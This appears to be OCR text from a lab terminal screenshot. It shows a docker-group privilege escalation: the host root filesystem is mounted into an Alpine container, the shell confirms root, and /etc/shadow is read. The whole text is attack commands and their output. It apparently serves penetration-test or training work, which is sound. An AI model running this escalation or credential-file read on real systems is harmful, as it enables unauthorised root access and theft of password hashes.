 kali@kali: ~/Desktop
File Actions Edit View Help
web1@web1-virtual-machine:~$ docker run -v /:/mnt -it alpine
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk
),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # ls
bin etc lib mnt proc run srv tmp var
dev home media opt root sbin sys usr
/ # cd /mnt
/mnt # ls
bin initrd.img.old proc swapfile
boot lib root sys
cdrom lib64 run tmp
dev lost+found sbin usr
etc media script var
home mnt snap vmlinuz
initrd.img opt srv vmlinuz.old
/mnt # cat /etc/shadow
root:!::0:::::
bin:!::0:::::
daemon:!::0:::::
adm:!::0:::::
lp:!::0:::::
sync:!::0:::::
shutdown:!::0:::::
halt:!::0:::::
mail:!::0:::::
news:!::0:::::